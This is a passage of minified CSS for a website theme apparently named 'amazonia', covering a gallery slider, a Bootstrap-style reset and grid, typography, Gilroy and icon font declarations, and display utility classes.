.lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}*,::before,::after{-webkit-box-sizing:border-box;box-sizing:border-box}:focus{outline:0}html{font-family:sans-serif;font-size:62.5%;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;min-width:320px}@-ms-viewport{width:device-width}html,body{height:100%;min-height:100%}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Gilroy,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1.6rem;font-weight:400;line-height:1.5;color:#444;text-align:left;background-color:#fff}body.menu-open{overflow:hidden}body.bg-black{color:#fff}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:32px}@media (min-width:768px){p{margin-bottom:32px}}@media (min-width:992px){p{margin-bottom:32px}}@media (min-width:1200px){p{margin-bottom:32px}}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:900}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder;color:#000}body.bg-black b,body.bg-black strong{color:#fff}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#fdc246;text-decoration:underline;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#158062;text-decoration:underline}a.a_black{color:#444;text-decoration:none}a.a_black:hover,a.a_black:focus{color:#444;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:5rem 0}figcaption{margin-top:1rem;font-size:1.4rem}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}a svg,button svg{pointer-events:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#999;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}a,input,button,[role=button],select,optgroup,textarea{-ms-touch-action:manipulation;touch-action:manipulation;margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input,select{overflow:visible;text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}[role=button]{cursor:pointer}input[type=radio],input[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[tabindex="-1"]:focus{outline:0!important}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}@font-face{font-family:'Gilroy';src:url(/local/templates/amazonia/css/../fonts/GilroyLight_0.eot);src:url(/local/templates/amazonia/css/../fonts/GilroyLight_0.eot) format("embedded-opentype"),url(/local/templates/amazonia/css/../fonts/GilroyLight_0.woff2) format("woff2"),url(/local/templates/amazonia/css/../fonts/GilroyLight_0.woff) format("woff"),url(/local/templates/amazonia/css/../fonts/GilroyLight_0.ttf) format("truetype"),url(/local/templates/amazonia/css/../fonts/GilroyLight_0.svg#GilroyLight_0) format("svg");font-weight:300;font-style:normal}@font-face{font-family:'Gilroy';src:url(/local/templates/amazonia/css/../fonts/GilroyExtraBold_0.eot);src:url(/local/templates/amazonia/css/../fonts/GilroyExtraBold_0.eot) format("embedded-opentype"),url(/local/templates/amazonia/css/../fonts/GilroyExtraBold_0.woff2) format("woff2"),url(/local/templates/amazonia/css/../fonts/GilroyExtraBold_0.woff) format("woff"),url(/local/templates/amazonia/css/../fonts/GilroyExtraBold_0.ttf) format("truetype"),url(/local/templates/amazonia/css/../fonts/GilroyExtraBold_0.svg#GilroyExtraBold_0) format("svg");font-weight:900;font-style:normal}@font-face{font-family:"amazonia";src:url(/local/templates/amazonia/css/../fonts/amazonia.eot);src:url(/local/templates/amazonia/css/../fonts/amazonia.eot?#iefix) format("embedded-opentype"),url(/local/templates/amazonia/css/../fonts/amazonia.woff) format("woff"),url(/local/templates/amazonia/css/../fonts/amazonia.ttf) format("truetype"),url(/local/templates/amazonia/css/../fonts/amazonia.svg#amazonia) format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"amazonia"!important;content:attr(data-icon);font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^=i-]:before,[class*=" i-"]:before{font-family:"amazonia"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-question:before{content:"\61"}.i-share:before{content:"\62"}.i-user:before{content:"\63"}.i-heart:before{content:"\64"}.i-cart:before{content:"\65"}.i-zoom:before{content:"\66"}.i-fb:before{content:"\67"}.i-inst:before{content:"\68"}.i-yt:before{content:"\69"}.i-tw:before{content:"\6a"}.i-plane:before{content:"\6b"}.i-pencil:before{content:"\6c"}.i-copy-link:before{content:"\6d"}.i-right-arrow:before{content:"\6e"}.i-left-arrow:before{content:"\6f"}.i-angle-arrow-right:before{content:"\70"}.i-linkedin:before{content:"\71"}.i-angle-arrow-left:before{content:"\72"}.i-trash:before{content:"\73"}.i-check-solid:before{content:"\74"}.i-delivery-car:before{content:"\75"}.i-star:before{content:"\76"}.i-star--filled:before{content:"\77"}.i-google:before{content:"\78"}.i-eye:before{content:"\79"}.i-plus:before{content:"\7a"}.i-plus-base:before{content:"\41"}.i-exit:before{content:"\42"}.i-repeat:before{content:"\43"}.fs-14{font-size:14px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:900;line-height:1.2;color:#000}body.bg-black h1,body.bg-black h2,body.bg-black h3,body.bg-black h4,body.bg-black h5,body.bg-black h6,body.bg-black .h1,body.bg-black .h2,body.bg-black .h3,body.bg-black .h4,body.bg-black .h5,body.bg-black .h6{color:#fff}body.bg-black .modal h1,body.bg-black .modal h2,body.bg-black .modal h3,body.bg-black .modal h4,body.bg-black .modal h5,body.bg-black .modal h6,body.bg-black .modal .h1,body.bg-black .modal .h2,body.bg-black .modal .h3,body.bg-black .modal .h4,body.bg-black .modal .h5,body.bg-black .modal .h6{color:#000}h1,.h1{font-size:7rem;line-height:.85714;margin-bottom:32px}@media (min-width:768px){h1,.h1{margin-bottom:32px}}@media (min-width:992px){h1,.h1{margin-bottom:32px}}@media (min-width:1200px){h1,.h1{margin-bottom:32px}}h2,.h2{font-size:6rem;line-height:1;margin-bottom:32px}@media (min-width:768px){h2,.h2{margin-bottom:32px}}@media (min-width:992px){h2,.h2{margin-bottom:32px}}@media (min-width:1200px){h2,.h2{margin-bottom:32px}}@media (max-width:991.98px){h2,.h2{font-size:4rem}}@media (max-width:575.98px){h2,.h2{font-size:3rem}}h3,.h3{font-size:4rem;line-height:1;margin-bottom:32px}@media (min-width:768px){h3,.h3{margin-bottom:32px}}@media (min-width:992px){h3,.h3{margin-bottom:32px}}@media (min-width:1200px){h3,.h3{margin-bottom:32px}}@media (max-width:991.98px){h3,.h3{font-size:3rem}}h4,.h4{font-size:3rem;line-height:1.13333;margin-bottom:21px}@media (min-width:768px){h4,.h4{margin-bottom:21px}}@media (min-width:992px){h4,.h4{margin-bottom:21px}}@media (min-width:1200px){h4,.h4{margin-bottom:21px}}h5,.h5{font-size:2rem;line-height:1.2;margin-bottom:21px}@media (min-width:768px){h5,.h5{margin-bottom:21px}}@media (min-width:992px){h5,.h5{margin-bottom:21px}}@media (min-width:1200px){h5,.h5{margin-bottom:21px}}h6,.h6{font-size:1.8rem;line-height:1.22222;margin-bottom:11px}@media (min-width:768px){h6,.h6{margin-bottom:11px}}@media (min-width:992px){h6,.h6{margin-bottom:11px}}@media (min-width:1200px){h6,.h6{margin-bottom:11px}}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:0 3px;background-color:#ffec82}.list-unstyled{padding-left:0!important;list-style:none!important}.list-unstyled li{list-style-image:none!important}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1170px}}@media (max-width:575.98px){.container{padding-left:20px;padding-right:20px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 